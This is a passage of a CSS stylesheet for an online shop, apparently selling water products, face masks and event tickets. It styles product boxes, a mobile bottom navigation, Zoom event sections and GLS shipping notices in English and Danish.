.bordered-package a.button.add_to_cart_button {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.bordered-package a.button.add_to_cart_button:hover,
.bordered-package a.button.add_to_cart_button:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.new-packages-section p.contains-list {
  font-weight: normal;
  font-size: 15px;
  line-height: 19px;
}

.bordered-package a.link-to-package:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}

@-webkit-keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

@keyframes flash {
  0% {
    opacity: 0.4;
  }
  100% {
    opacity: 1;
  }
}

.bordered-package a.linkPormotional {
  background-color: #b1b1b1;
  font-size: 15px;
  font-weight: 600;
  margin: 0 auto;
}

.bordered-package p.preffered-notice {
  background: #ffe9aa;
  padding: 10px;
  border-radius: 5px;
}

@media only screen and (min-width: 992px) {
  .new-packages-section .bordered-package {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
  }
}

@media only screen and (max-width: 992px) {
  .new-packages-section .contains-wrap {
    border-left: none;
    border-top: 2px solid #e2e2e2;
    margin: 25px auto 0px !important;
    padding-top: 20px;
  }
}

/** css for images on shop page (water products) **/

.same-image {
  display: inline-block;
  padding: 25px;
}

a.water-product-buy-now {
  box-shadow: 0 0 0 2px #4d63d2 inset;
  color: #4d63d2;
  background-color: transparent;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 2.4;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  padding: 0 1.8em;
  margin: 15px 0;
  border: none !important;
  white-space: nowrap;
  border-radius: 0.33em;
  position: relative;
  overflow: hidden;
  transition: color 0.3s, background-color 0.3s;
  width: 100%;
}

a.water-product-buy-now:hover {
  color: #fff;
  background-color: #4d63d2;
}

/** css for membership4free text on home and loyalty page **/

section.membership4free-home {
  padding: 100px 0px 20px;
}

.mf-free h5 {
  font-size: 1.12em;
  line-height: 1.3;
}

.mf-free img {
  display: block;
  margin: 0 auto;
}

section.membership4free-home .home-read-more {
  border-bottom: 5px solid #ffcb88;
}

section.membership4free-home .home-read-more:after {
  background: #de3818;
}

/* Christmas evenet tickeet on wway page */
#christmas-event {
  background-image: url(./images/christmas-event.jpg);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 30px;
  padding-top: 50px;
  color: #000;
}

#christmas-event .info-div {
  text-align: center;
  margin-bottom: 50px;
}

#christmas-event .info-div h2 {
  color: #b19f6a;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 35px;
  font-weight: bold;
  margin-bottom: 20px;
}

#christmas-event .info-div h3 {
  text-align: left;
  font-weight: bold;
  line-height: 33px;
  text-transform: uppercase;
  font-size: 1.2em;
  color: #000;
  margin-top: 5px;
}

#christmas-event .info-div h3 span {
  color: #a59463;
}

#christmas-event .info-div .refund-info {
  text-align: left;
  margin-top: -20px;
  border: 2px dashed #ec5b3f;
  border-radius: 5px;
  padding: 15px;
}

#christmas-event .info-div p {
  font-size: 19px;
  line-height: 25px;
  color: #000;
  font-weight: 400;
}

#christmas-event .info-div p.canceled-event {
  border: 2px solid #ec5b3f;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 5px;
  text-transform: uppercase;
  transform: rotate(-11deg);
  background: white;
  letter-spacing: 1px;
}

.c-event-timing {
  background-color: rgba(176, 159, 105, 0.52);
  margin-top: 40px;
  padding: 25px;
  text-align: center;
}

.c-event-timing h3 {
  text-align: center;
  margin: 25px auto;
}

.c-event-timing p {
  margin-bottom: 30px;
}

.c-event-timing span {
  font-weight: bold;
  font-size: 20px;
  line-height: 23px;
}

.noticethat {
  text-transform: uppercase;
  font-size: 22px;
}

#christmas-event img {
  margin: 0 auto;
  width: 250px;
  max-width: 100%;
}

#christmas-event a.button.add_to_cart_button {
  font-size: 14px;
  background: #d3c6a6;
  padding: 5px 25px;
  cursor: pointer;
  border: 2px solid #ada68c;
  border-radius: 2px;
}

#christmas-event a.button.add_to_cart_button:hover {
  background: #e6e6e4;
}

/** css for single video page**/
.vjs-load-progress {
  background: #de3818;
}

.vjs-progress-holder.vjs-slider.vjs-slider-horizontal {
  background: #de3818;
}

button.vjs-play-control.vjs-control.vjs-button.vjs-paused,
button.vjs-play-control.vjs-control.vjs-button.vjs-playing,
.vjs-current-time-display,
.vjs-duration-display,
.vjs-volume-menu-button,
.vjs-volume-bar.vjs-slider-bar.vjs-slider.vjs-slider-horizontal {
  color: #de3818;
}

.vjs-play-progress.vjs-slider-bar {
  background: #494950 !important;
}

/* Face masks on shop page */
.face-mask-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #ffc107 inset;
  color: #000;
  background-color: #ffedb9;
}

.face-mask-wrapp img {
  display: block;
  margin: 0 auto;
}

.face-mask-wrapp img.Woman-with-mask,
.promo-ticket-section-shop-wrapp img.Woman-with-mask {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 0px;
  max-width: 100%;
}

.face-mask-wrapp img.face-mask-img {
  margin: 5px auto;
}

.face-mask-wrapp [class*="col-"],
.wetality-water-wrapp [class*="col-"],
.promo-ticket-section-shop-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.face-mask-wrapp p span {
  font-weight: bold;
  font-size: 19px;
}

.face-mask-wrapp .row,
.wetality-water-wrapp .row,
.promo-ticket-section-shop-wrapp .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

.promo-ticket-section-shop-wrapp .linkPormotional {
  background-color: #e55025;
}

.promo-ticket-section-shop-wrapp .linkPormotional:hover,
.promo-ticket-section-shop-wrapp .linkPormotional:focus {
  background-color: #e55025b0;
}

.w-air-for-mobile {
  display: none;
}

.face-mask-text {
  margin-top: 5%;
}

.face-mask-text-price {
  text-align: center;
  margin-top: 15%;
}

.face-mask-text-price p {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 5px;
}

.face-mask-text-price p span {
  font-size: 26px;
}

.face-mask-text-price p.face-mask-price {
  font-size: 13px;
}

.face-mask-text-price a.button {
  color: #fff;
  background-color: #e94e0f;
  border-radius: 3px;
  border: 2px solid transparent;
  line-height: 15px;
  margin-top: 0px !important;
}

.face-mask-text-price a.button:hover,
.face-mask-text-price a.button:focus {
  border: 2px solid #e94e0f;
  background-color: transparent;
  color: #000;
}

.wetality-water-wrapp {
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #0490dd inset;
  color: #000;
  background-color: #0490dd21;
}

.wair-wrapp {
  background-color: #b2d2e4;
}

.wetality-water-wrapp-text {
  margin: 5% 0 5%;
}

.wetality-water-wrapp p {
  font-size: 15px;
  line-height: 18px;
}

.wetality-water-wrapp img.water-section-image {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.wetality-water-wrapp img.wair-section-image {
  position: absolute;
  left: 37%;
  transform: translate(-50%, 0%);
  bottom: 2px;
  max-width: 100%;
}

.promo-ticket-section-shop-wrapp {
  background: #ececec;
  border-radius: 5px;
  margin: 25px;
  box-shadow: 0 0 0 2px #d2d2d2 inset;
  color: #000;
}

.promo-ticket-section-shop-wrapp img {
  margin: 0 auto;
}

.promo-ticket-section-shop-wrapp img.tickets-img {
  margin-top: 17px;
  margin-bottom: 20px;
  max-width: 275px;
  width: 100%;
}

.promo-ticket-section-shop-wrapp p {
  font-size: 17px;
  line-height: 21px;
}

.promo-ticket-section-shop-wrapp p.title {
  font-size: 20px;
  font-weight: bold;
  color: #e55025;
}

@media only screen and (max-width: 1430px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 11%;
  }

  .face-mask-text p {
    font-size: 16px;
    line-height: 20px;
  }
}

@media only screen and (max-width: 1250px) and (min-width: 992px) {
  .face-mask-wrapp img.Woman-with-mask {
    left: 60%;
  }
  .face-mask-wrapp,
  .wetality-water-wrapp {
    padding-right: 10px;
  }
  .face-mask-text p,
  .wetality-water-wrapp-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .face-mask-wrapp p span {
    font-weight: bold;
    font-size: 17px;
  }
  .face-mask-wrapp img.face-mask-img {
    margin-top: 15%;
  }
}

@media only screen and (max-width: 1200px) {
  .face-mask-text-price {
    margin-top: 21%;
  }
}

@media only screen and (max-width: 1100px) {
  .face-mask-wrapp img.face-mask-img {
    margin-top: 25%;
  }
  .promo-ticket-section-shop-wrapp p.title {
    font-size: 18px;
  }
}

@media only screen and (max-width: 993px) {
  .face-mask-wrapp .row,
  .wetality-water-wrapp .row,
  .promo-ticket-section-shop-wrapp .row {
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
  }

  .face-mask-wrapp,
  .wetality-water-wrapp,
  .promo-ticket-section-shop-wrapp {
    padding: 15px;
  }
  .face-mask-text,
  .wetality-water-wrapp-text {
    margin-top: auto;
  }

  .face-mask-wrapp img.face-mask-img,
  .face-mask-text-price {
    margin-top: 10px;
  }
  .wwater-explore {
    text-align: center;
  }
  .wetality-water-wrapp img.wwater-img {
    margin: 0px auto 20px;
  }

  .w-air-for-mobile {
    display: block;
  }
  .w-air-for-desktop {
    display: none;
  }
  .wwater-explore-full {
    width: 100%;
    text-align: center;
  }
  .wwater-explore-full a {
    width: 97%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }
  img.img-responsive.wair-img {
    padding: 0 15px 0;
    margin: 0 auto !important;
  }
}

@media only screen and (min-width: 993px) {
  .wwater-explore {
    position: relative;
    height: 100%;
  }
  .wwater-explore a.linkPormotional {
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    line-height: 1;
    padding: 12px 20px;
  }
  .wetality-water-wrapp img.wwater-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .wetality-water-wrapp img.wair-img {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0%);
    bottom: 2px;
    max-width: 100%;
  }
}

@media only screen and (max-width: 767px) {
  #face-mask .container,
  #wwater-shop-section .container,
  #wwair-shop-section .container,
  .promo-ticket-section-shop .container {
    width: auto;
  }
  .face-mask-wrapp {
    margin: 15px 10px;
  }
}

p.preferred-retail-price,
p.preferred-real-price {
  margin-bottom: 2px;
}

a.blog-visit-product {
  font-size: 22px !important;
  border: 5px solid #dcd9d9;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  line-height: 45px;
  padding: 7px 25px;
  text-transform: none;
  font-size: 18px;
  color: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  background: #898e66;
  text-decoration: none !important;
}

a.blog-visit-product:hover {
  border: 5px solid #898e66;
  background: white;
  color: #898e66;
}

/* NEW MOBILE MENU */

#menu:not(.mm-menu) {
  display: none;
}

#user-profile-menu:not(.mm-menu) {
  display: none;
}

.mobile-bottom-nav {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 999;
  will-change: transform;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 -2px 3px -2px #21212140;
  height: 50px;
}

.mobile-bottom-nav-item {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-box-flex: 1;
  flex-grow: 1;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  font-size: 0.8rem;
  color: #cccccc;
  flex: 1 1;
  position: relative;
}

.mobile-bottom-nav-link {
  display: -webkit-box;
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  height: 100%;
}

.mobile-bottom-nav-item img {
  display: block;
  margin: 6px auto 0px;
  width: 24px;
  height: 24px;
}

.mobile-bottom-nav-item ul li {
  margin-bottom: 0px;
  height: 24px;
  height: 100%;
  width: 100%;
}

.mobile-bottom-nav a,
.mobile-bottom-nav a span.bottom-text,
.mobile-bottom-nav span.bottom-text {
  color: #707070;
  font-size: 11px;
}

.mobile-bottom-nav a {
  height: 100%;
}

.mobile-bottom-nav span.bottom-text {
  display: block;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translate(-50%, 0%);
  width: 100%;
}

/*.mobile-bottom-nav-item.mobile-loyalty-btn{
  background: #ffe088;
} */

.mobile-bottom-nav-item.mobile-login-btn {
  background: #de3818;
}

.mobile-bottom-nav-item.mobile-loyalty-btn a p {
  margin: 0;
  font-size: 18px;
  margin-top: 9px;
  font-weight: bold;
  color: #4c4c4c;
}

.mobile-bottom-nav-item.mobile-login-btn span.bottom-text {
  color: #ffffff;
}

.cart-nav-item {
  border-right: 1px solid #e2e2e2;
}

.qwetality-nav .mobileNav span#languageTitle {
  margin-left: 7px;
  font-size: 14px;
  display: inline-block;
  padding-top: 2px;
}

/* user avatar when user is logged in */
.my-settings-link-menu .circle-avatar {
  height: 85px;
  width: 85px;
  border-radius: 50%;
  border: 2px solid #eb5b20;
}

.my-settings-link-menu .circle-avatar img {
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
}
.my-settings-link-menu .circle-avatar a {
  display: block;
  height: 100%;
  width: 100%;
  line-height: 84px;
  font-size: 28px;
  color: #eb5b20;
  text-transform: uppercase;
}

.my-settings-link-menu {
  padding: 7px;
}

@media screen and (max-width: 767px) {
  .page-template-template-searching-page .wrap img {
    width: 50%;
    display: block;
    margin: 20px auto 50px;
  }

  .searching-wrap {
    padding-top: 10px;
    height: 50vh;
  }

  .searching-wrap h3 {
    margin-bottom: 25px;
    margin-top: 0px;
  }

  form.searchform.group label,
  form.searchform.group input {
    width: 100%;
  }

  form.searchform.group input[type="submit"] {
    background: #f3a07c;
  }

  .mm-navbars_bottom .mm-navbar a {
    color: #eb5b20;
  }

  .mm-navbars_bottom .mm-navbar:first-child {
    border-top: none !important;
    height: 50px;
  }

  a.mm-navbar__title {
    color: #464b4c;
  }
  .mm-navbars_top .mm-navbar span {
    color: #e94e0f;
  }
  .mm-iconbar i.fa {
    font-size: 19px;
    color: #e94f11;
  }

  span.mm-counter {
    border-left: 1px solid #bdb7b7;
  }
  li.mm-listitem {
    font-size: 14px;
  }

  li.mm-listitem a.mm-listitem__text {
    line-height: 25px;
  }

  li.mm-listitem a.mm-listitem__text img {
    height: 25px;
    float: right;
  }

  li.offer-btn.mm-listitem a.mm-listitem__text {
    font-weight: bold;
    color: #e95129;
  }

  a.mobile-logout {
    color: white !important;
    background: #e94e0f;
  }

  .navbar-default.qwetality-nav {
    background-color: #fff;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
  }
  .navbar-toggle .icon-bar {
    background-color: #000000;
  }
  .navbar-toggle {
    padding: 0px;
    float: none;
  }
  .mm-panel {
    background: #ffffff;
  }
  #site-header-cart .cart-contents::after {
    content: url("images/mobile-menu-icons/Icon-Shop-1.svg");
    height: 24px;
    width: 24px;
    float: none;
  }
  .mm-listitem_selected > .mm-listitem__text {
    background-color: transparent;
  }
  .mobile-bottom-nav-item.menu-burger {
    border-right: 1px solid #e2e2e2;
  }

  .wetality-water-wrapp.wair-wrapp {
    margin: 25px 10px 10px;
  }
  .wwater-explore-full a {
    width: 95%;
    display: block;
    padding: 1px;
    background-color: #f1f1f1;
    color: #007bff;
    border: 2px solid #b2d2e4;
    margin: 0 auto;
  }

  .w-air-for-mobile {
    padding: 0;
    margin: 0;
  }

  .wwater-explore-full {
    width: 100%;
    text-align: center;
    margin: 0 0 25px 0;
    font-size: 12px;
  }
}

/* MOBILE HOME PAGE */

.homepage-section.mobile-version {
  padding-top: 15px;
}

.homepage-section.mobile-version p.homepage-section-title {
  font-size: 17px;
  color: #de3818;
}

.homepage-section.mobile-version h2 {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 15px;
  margin-top: 0px;
  color: #000;
}

.homepage-section.mobile-version h3 {
  font-size: 20px;
  line-height: 24px;
  margin-top: 12px;
}

.homepage-section.mobile-version p {
  font-size: 14px;
  line-height: 17px;
  color: #000;
}

.homepage-section.mobile-version p.bigger-intro-p {
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 10px;
}

.homepage-section.mobile-version .float-right {
  margin-right: -15px;
  margin-top: 19px;
}

.homepage-section.mobile-version .home-videodiv .video-js {
  margin-bottom: 15px;
}
.homepage-section.mobile-version .home-full-section {
  padding: 0px;
}
.homepage-section.mobile-version .home-full-section .container-fluid {
  padding-right: 15px;
}
.row.higlight-text-product {
  margin: 0px;
  background: #f1f8e9;
  border-radius: 15px;
  padding-top: 13px;
  margin-bottom: 10px;
}

.home-read-more-video {
  display: block;
  margin: 0 auto;
  width: 170px;
  height: 55px;
  padding: 0;
  border-radius: 30px;
  color: #fff;
  font-size: 14px;
  line-height: 57px;
  text-align: center;
  letter-spacing: 0.5px;
  border: none;
  background-color: #87754c;
  box-shadow: 0 15px 20px 0 rgb(212 210 206);
}

.home-read-more-video:focus,
.home-read-more-video:active,
.home-read-more-video:hover {
  background-color: #87754c9e;
  color: #ffffff;
}

.homepage-section.mobile-version .zoom-date-tag ul {
  margin-left: 5px;
  margin-bottom: 0px;
}

.homepage-section.mobile-version .zoom-speaker-info {
  padding: 17px 15px 0px 12px;
}

.homepage-section.mobile-version .z-info-top p span {
  font-size: 23px;
}

.homepage-section.mobile-version img.zoom-logo-mobile {
  top: 10px;
  right: 15px;
}

.homepage-section.mobile-version .z-info-top p,
.homepage-section.mobile-version .z-event-box p,
.homepage-section.mobile-version .left-metting-info p {
  font-size: 13px;
}

.homepage-section.mobile-version p.event-title-p {
  font-size: 16px;
}

.homepage-section.mobile-version .right-metting-info p {
  margin-bottom: 10px;
  line-height: 15px;
}

.homepage-section.mobile-version .home-videodiv {
  text-align: center;
}

.homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
  display: inline-block;
  margin: 0 auto;
  border: 1px solid #c5c5c5;
}

.homepage-section.mobile-version .home-read-more {
  font-size: 14px;
  margin-top: 5px;
  padding-bottom: 0px;
}

.homepage-section.mobile-version .join-us-gray {
  padding: 10px 0px 30px;
  background: #f3f3f3;
}

.homepage-section.mobile-version .join-us-tips-box img {
  margin: 0 auto 10px;
}

/* products */
.mobile-home-page-all-product {
  width: 100%;
  max-width: 100%;
}

.mobile-product-two-coll {
  display: grid;
  grid-gap: 1rem;
  grid-template-columns: 1fr 1fr;
  height: 225px;
  margin-bottom: 10px;
}

.mobile-product-one-coll {
  min-height: 140px;
  max-height: 140px;
  height: 140px;
  margin-bottom: 10px;
}

.rounded-box {
  border-radius: 14px;
  position: relative;
  height: 100%;
  overflow: hidden;
}

.mobile-product-one-coll .rounded-box-info {
  right: 20px;
  bottom: 20px;
  text-align: right;
  top: auto;
  left: auto;
}

.homepage-section.mobile-version .rounded-box-info {
  top: 15px;
  left: 15px;
}

.rounded-box-info {
  position: absolute;
  top: 20px;
  left: 20px;
  line-height: 18px;
  z-index: 1;
}

.rounded-box-info h2,
.homepage-section.mobile-version .rounded-box-info h2 {
  margin: 0px;
  font-size: 16px;
  color: #414141;
  font-weight: 600;
  line-height: 16px;
}

.rounded-box-info p,
.homepage-section.mobile-version .rounded-box-info p {
  margin: 0px;
  font-size: 12px;
  color: #414141;
}

.whit-text-white h2,
.whit-text-white p {
  color: #ffffff;
}

.rounded-box img {
  position: absolute;
  bottom: 0px;
  height: 100%;
  width: auto;
}

.homepage-section.mobile-version .rounded-box img {
  height: auto;
}

.homepage-section.mobile-version .rounded-box.orange-color img {
  height: 95%;
}

.homepage-section.mobile-version .rounded-box.yellow-color img {
  height: 100%;
}

.rounded-box.green-color img,
.rounded-box.brown-color img {
  height: 93%;
}

.images-right .rounded-box img {
  right: 0px;
}

.rounded-box.yellow-color {
  background-color: #ffe088;
}

.rounded-box.orange-color {
  background-color: #ffcb88;
}

.rounded-box.black-color {
  background-color: #a9afba;
}

.rounded-box.green-color {
  background-color: #5eaf66;
}

.rounded-box.tizian-color {
  background-color: #a5d2cc;
}

.rounded-box.brown-color {
  background-color: #67260e;
}

.rounded-box.blue-color {
  background-color: #c8eeff;
}

.rounded-box.darkgray-color {
  background-color: #474c56;
}

.rounded-box.gray-color,
.gray-color-r {
  background-color: #eef3f3;
}

.homepage-section.mobile-version .whit-text-white h2,
.homepage-section.mobile-version .whit-text-white p {
  color: #ffffff;
}

/*.homepage-section.mobile-version .rounded-box.black-color img{height: 82%;}*/

/* delete when air comes */
.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.blue-color
  img {
  height: 100%;
}

.homepage-section.mobile-version
  .mobile-product-one-coll
  .rounded-box.gray-color
  img {
  height: 100%;
  left: 0px;
}

.mm-btn_next:after {
  border-color: #e94f26;
}

.preloader-link,
.preloader-link-in-nav {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preloader-water-machine {
  /*display: flex;*/
  display: none;
  justify-content: center;
  align-items: center;
  height: 100vh;
  width: 100%;
  background: rgb(255 255 255 / 80%);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  /*transition: opacity 0.3s linear;*/
}

.preload-paragraph {
  position: absolute;
  top: 70%;
}

.msgc-notifications-count {
  /* display: flex; */
  /* align-items: center; */
  /* justify-content: center; */
  background-color: red;
  color: white;
  padding: 5px;
}

@media only screen and (max-width: 359px) {
  .rounded-box-info {
    top: 17px;
    left: 12px;
  }
  .mobile-product-one-coll .rounded-box-info {
    right: 12px;
    bottom: 17px;
  }
}

/* SPECIAL OFFER DIV ON OFFERS PAGE */

.special-offer-div {
  background: #e2e8e2;
  border-radius: 10px;
}

.special-offer-div [class*="col-"] {
  margin-bottom: 0px;
}

.special-offer-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .special-offer-div-text {
    position: absolute;
    top: 12%;
    color: #000;
  }

  .special-offer-div-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: space-around;
    width: 80%;
    color: #000;
  }
}

.special-offer-div-text p i {
  font-size: 16px;
  line-height: 17px;
}

.special-offer-div-price {
  margin-bottom: 0px;
  line-height: 22px;
  color: #af572d;
  font-size: 32px;
  margin: 10px auto;
}

.special-offer-div-price span {
  font-size: 14px;
  color: #000000;
}

.special-offer-div-btn img {
  margin: 10px 30px 20px;
  -webkit-animation: fadein 4s; /* Safari, Chrome and Opera > 12.1 */
  -moz-animation: fadein 4s; /* Firefox < 16 */
  -ms-animation: fadein 4s; /* Internet Explorer */
  -o-animation: fadein 4s; /* Opera < 12.1 */
  animation: fadein 4s;
}

@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Firefox < 16 */
@-moz-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Safari, Chrome and Opera > 12.1 */
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Internet Explorer */
@-ms-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

.special-offer-div-btn .button,
.christmas-offer-pakke .button {
  background-color: #d36936;
  border-color: #de6b35;
  color: #fff;
  border-radius: 20px;
  box-shadow: 0 0 0 rgba(204, 169, 44, 0.9);
  animation: pulse 1.5s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -webkit-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}
@keyframes pulse {
  0% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0.9);
  }
  70% {
    -moz-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 10px rgba(204, 169, 44, 0);
  }
  100% {
    -moz-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
    box-shadow: 0 0 0 0 rgba(204, 169, 44, 0);
  }
}

p.special-offer-div-price-retail {
  margin-top: 15px;
  font-size: 16px;
}

/* #shipping_method_0_shipmondo46:checked + label[for=shipping_method_0_shipmondo46]::after {
    display: block;
    font-size: 12px;
    border: 1px solid red;
    padding: 3px 10px 3px 3px;
    text-align: center;
    content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
} */

#shipping_method_0_shipmondo46:checked
  + label[data-content="eng-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS delivers your package to you personally. If you are not home, the package will be delivered to your nearest GLS-store, and you will be notified about where to pick it up. If you want the package left on your location, you must visit GLS.com to create a appointment, that GLS must leave the package at your place.";
}

#shipping_method_0_shipmondo46:checked
  + label[data-content="dk-content"]::after {
  display: block;
  font-size: 12px;
  border: 1px solid red;
  padding: 3px 10px 3px 3px;
  text-align: center;
  content: "GLS leverer din pakke personligt til dig. Hvis du ikke er hjemme, leveres pakken til din nærmeste GLS-butik, og du får besked om, hvor du skal hente den. Hvis du ønsker at GLS skal efterlade pakken hos dig, skal du besøge GLS.com for at oprette en aftale for at GLS må efterlade pakker hos dig.";
}

/* special christmas package offer */
/*
.christmas-offer-pakke{
	background-image: url(./images/BG-Shop-offer.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
  position: relative;
  height: 350px;
}

.christmas-offer-pakke p.up-info{
  margin-top: -60px;
  margin-bottom: 40px;
  text-align: center;
  font-size: 30px;
  line-height: 33px;
}

.christmas-offer-pakke .text-center img{margin:0 auto;}

.christmas-offer-pakke p.rpr {
  font-size: 15px;
  color: #000;
}

.christmas-offer-pakke p.pkg-title {
  color: #000;
  font-size: 16px;
  font-weight: bold;
  line-height: 18px;
}
*/

/* special offer germany */
.special-offer-div.german-offer {
  margin-bottom: 20px;
  background-color: #f9f9f9;
  padding-bottom: 0 !important;
}

.special-offer-div.german-offer .special-offer-div-btn img {
  margin: 10px auto 20px;
}

table#ergonomic-pillow,
table#msm-collagen {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto;
}

#ergonomic-pillow td,
#ergonomic-pillow th,
#msm-collagen td,
#msm-collagen th {
  border: 1px solid #bfbcbc;
  text-align: left;
  padding: 8px;
}

#ergonomic-pillow tr:nth-child(even),
#msm-collagen tr:nth-child(even) {
  background-color: #dddddd;
}

#msm-collagen th {
  text-align: center;
}

#msm-collagen tr td:not(:first-child) {
  text-align: center;
}

/*-----------------------------*/
/*   Home page- zoom section
/*-----------------------------*/

.home .zoom-date-tag ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}

.zoom-date-tag ul li {
  display: inline-block;
  padding-right: 30px;
  margin-left: 0;
  font-size: 13px;
  margin-bottom: 0px;
}

.zoom-date-tag ul li .fa {
  padding-right: 7px;
}

.zoom-speaker-section {
  box-shadow: 0px 8px 64px #0000001a;
  margin-bottom: 25px;
}

.zoom-speaker-section > .row {
  display: flex;
  flex-wrap: wrap;
}

.zoom-speaker-section [class*="col-"] {
  margin-bottom: 0px;
}

.zoom-speaker-section img {
  margin: 0 auto;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.zoom-speaker-info {
  padding: 14px 0px 10px 25px;
  height: 100%;
  position: relative;
}

.z-info-bottom {
  position: absolute;
  bottom: 15px;
}

.z-info-top p {
  font-size: 14px;
}

.home .z-info-top p span {
  color: #de3818;
  font-size: 17px;
  font-weight: bold;
  display: block;
  margin-top: 0px;
}

.row-one {
  width: 35%;
  position: relative;
  display: inline-block;
}

.row-two {
  width: 60%;
  position: relative;
  display: inline-block;
}

p.event-title-p {
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  color: #000;
  margin-top: 4px;
}

.for-zoom-title {
  margin-top: 25px;
}

.z-info-bottom p {
  font-size: 14px;
  line-height: 20px;
}
.z-info-bottom p span {
  font-size: 16px;
  font-weight: bold;
  color: #000;
}
.z-event-box [class*="col-"] {
  margin-bottom: 0px;
}

.z-event-box {
  border-bottom: 1px solid #e4e4e4;
  padding: 5px 0px 0px 10px;
  margin-bottom: 10px;
  border-left: 3px solid transparent;
